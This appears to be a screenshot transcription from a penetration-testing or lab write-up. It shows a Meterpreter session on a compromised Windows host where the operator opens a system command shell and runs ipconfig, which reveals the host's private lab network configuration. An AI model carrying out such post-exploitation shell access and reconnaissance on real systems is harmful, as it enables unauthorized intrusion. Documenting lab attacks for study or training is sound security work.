 meterpreter > shell
Process 1960 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::950f:82e9:5445:4380%12
   IPv4 Address. . . . . . . . . . . : 192.168.30.235
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.30.255
Tunnel adapter isatap.{B915B19B-E389-4BAF-A813-EE906BA1C42D}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :